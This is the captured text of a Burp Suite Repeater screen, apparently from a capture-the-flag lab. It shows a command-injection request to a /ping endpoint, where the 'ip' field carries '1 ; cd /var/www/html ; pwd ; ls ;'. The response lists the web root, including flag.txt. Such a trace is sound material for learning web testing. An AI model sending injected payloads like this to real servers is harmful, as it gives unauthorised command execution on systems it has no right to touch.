 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 94.237.52.55:51013
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Origin: http://94.237.52.55:51013
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.52.55:51013/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 ip= 1  ; cd /var/www/html ; pwd ; ls ;
Response
Pretty Raw Hex Render
1 /var/www/html
2 flag.txt
3 index.html
4 node_modules
5 package-lock.json
6 public
7 server.js
8